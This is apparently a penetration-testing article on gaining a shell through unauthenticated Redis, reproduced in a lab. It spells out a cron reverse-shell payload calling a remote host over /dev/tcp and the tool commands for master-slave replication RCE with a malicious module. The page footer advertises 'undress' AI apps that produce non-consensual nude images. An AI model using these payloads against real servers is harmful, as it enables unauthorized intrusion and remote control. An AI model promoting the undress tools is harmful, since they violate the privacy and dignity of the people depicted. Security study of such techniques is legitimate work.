Example analysis of Redis+Getshell
Foreword:
Normally, when conducting authorization penetration testing, even if traditional vulnerability attacks (such as injection, file upload, etc.) are tried, no information can be obtained. Scanning ports may still bring unexpected gains.
Knowing oneself and knowing the enemy is the best way to win a hundred battles. Redis introduction:
Simply speaking, redis is a Key-Value type database. All data in redis are operated in memory, and it Data in memory can be stored on disk periodically, and supports saving a variety of data structures (String, hash, list, etc.).
In the midst of strategizing, Redis vulnerabilities:
1. Unauthorized access vulnerability
Redis By default, it will be bound to 0.0.0.0:6379. If IP access is not restricted, the Redis service will be exposed to the public network, and if password authentication is not set, any user will not be authorized to access Redis. As well as reading Redis data and writing public keys for remote connection, etc.
We will not be satisfied when we get the database permissions. Our goal is only getshell!
There are currently two more mainstream methods, the first is to schedule a rebound shell regularly, and the second is to use master-slave replication rce.
2. Scheduled rebound shell
1) set x "\n* * * * * bash -i >& /dev/tcp/ 1.1.1.1/888 0>&1\n"
2) config set dir /var/spool/cron/
3) config set dbfilename root
4) save
3. Using master-slave replication rce
The vulnerability exists in versions 4.x and 5.x. Redis provides a master-slave mode. The mode refers to using one redis as the host and the other as the backup machine. The host and slave data are the same. The slave is only responsible for reading, and the master is only responsible for writing. After Reids 4.x, through external expansion, it is possible to implement a new Redis command in redis and construct a malicious .so file. When two Redis instances are set in master-slave mode, the Redis host instance can synchronize files to the slave machine through FULLRESYNC. Then load the malicious so file on the slave machine to execute the command.
You need to use a tool, just download it from GitHub.
1) git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand (requires make)
2) git clone https://github.com/Ridter/ redis-rce.git
Then connect to redis through unauthorized access or weak password, and execute the script to obtain the shell. 
Decisive victory thousands of miles away, actual combat drill:

This time I scanned 6379, which is Redis. Sometimes the default port may be changed. It is recommended to scan the whole port. This time, the master-slave copy rce is used to obtain the shell (since the vulnerability has been submitted to src and a confidentiality agreement has been signed, a target machine is built to restore the real environment to ensure the authenticity.)
attack End IP: 192.168.109.134
Server IP: 192.168.109.136
 Connect to redis through unauthorized access (if you have a password, you can try to blast and log in to the system with authpassword) :Redis-cli –h ip
Connect to redis through unauthorized access (if you have a password, you can try to blast and log in to the system with authpassword) :Redis-cli –h ip Use master-slave copy rce to obtain shell
Use master-slave copy rce to obtain shell
First, generate a malicious .so file, download RedisModules-ExecuteCommand and use make to compile it.  Attack end execution:
Attack end execution:
python redis-rce.py -r target ip -p target port -L local ip -f malicious.so
successfully obtain shell
The above is the detailed content of Example analysis of Redis+Getshell. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52
 How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
Redis cluster mode deploys Redis instances to multiple servers through sharding, improving scalability and availability. The construction steps are as follows: Create odd Redis instances with different ports; Create 3 sentinel instances, monitor Redis instances and failover; configure sentinel configuration files, add monitoring Redis instance information and failover settings; configure Redis instance configuration files, enable cluster mode and specify the cluster information file path; create nodes.conf file, containing information of each Redis instance; start the cluster, execute the create command to create a cluster and specify the number of replicas; log in to the cluster to execute the CLUSTER INFO command to verify the cluster status; make
 How to implement the underlying redis
Apr 10, 2025 pm 07:21 PM
How to implement the underlying redis
Apr 10, 2025 pm 07:21 PM
Redis uses hash tables to store data and supports data structures such as strings, lists, hash tables, collections and ordered collections. Redis persists data through snapshots (RDB) and append write-only (AOF) mechanisms. Redis uses master-slave replication to improve data availability. Redis uses a single-threaded event loop to handle connections and commands to ensure data atomicity and consistency. Redis sets the expiration time for the key and uses the lazy delete mechanism to delete the expiration key.
 How is the redis cluster implemented
Apr 10, 2025 pm 05:27 PM
How is the redis cluster implemented
Apr 10, 2025 pm 05:27 PM
Redis cluster is a distributed deployment model that allows horizontal expansion of Redis instances, and is implemented through inter-node communication, hash slot division key space, node election, master-slave replication and command redirection: inter-node communication: virtual network communication is realized through cluster bus. Hash slot: divides the key space into hash slots to determine the node responsible for the key. Node election: At least three master nodes are required, and only one active master node is ensured through the election mechanism. Master-slave replication: The master node is responsible for writing requests, and the slave node is responsible for reading requests and data replication. Command redirection: The client connects to the node responsible for the key, and the node redirects incorrect requests. Troubleshooting: fault detection, marking off line and re-
 What to do if redis-server can't be found
Apr 10, 2025 pm 06:54 PM
What to do if redis-server can't be found
Apr 10, 2025 pm 06:54 PM
Steps to solve the problem that redis-server cannot find: Check the installation to make sure Redis is installed correctly; set the environment variables REDIS_HOST and REDIS_PORT; start the Redis server redis-server; check whether the server is running redis-cli ping.
 How to view all keys in redis
Apr 10, 2025 pm 07:15 PM
How to view all keys in redis
Apr 10, 2025 pm 07:15 PM
To view all keys in Redis, there are three ways: use the KEYS command to return all keys that match the specified pattern; use the SCAN command to iterate over the keys and return a set of keys; use the INFO command to get the total number of keys.
 How to use redis zset
Apr 10, 2025 pm 07:27 PM
How to use redis zset
Apr 10, 2025 pm 07:27 PM
Redis Ordered Sets (ZSets) are used to store ordered elements and sort by associated scores. The steps to use ZSet include: 1. Create a ZSet; 2. Add a member; 3. Get a member score; 4. Get a ranking; 5. Get a member in the ranking range; 6. Delete a member; 7. Get the number of elements; 8. Get the number of members in the score range.
 How to view the version number of redis
Apr 10, 2025 pm 05:57 PM
How to view the version number of redis
Apr 10, 2025 pm 05:57 PM
To view the Redis version number, you can use the following three methods: (1) enter the INFO command, (2) start the server with the --version option, and (3) view the configuration file.
 How is the key unique for redis query
Apr 10, 2025 pm 07:03 PM
How is the key unique for redis query
Apr 10, 2025 pm 07:03 PM
Redis uses five strategies to ensure the uniqueness of keys: 1. Namespace separation; 2. HASH data structure; 3. SET data structure; 4. Special characters of string keys; 5. Lua script verification. The choice of specific strategies depends on data organization, performance, and scalability requirements.




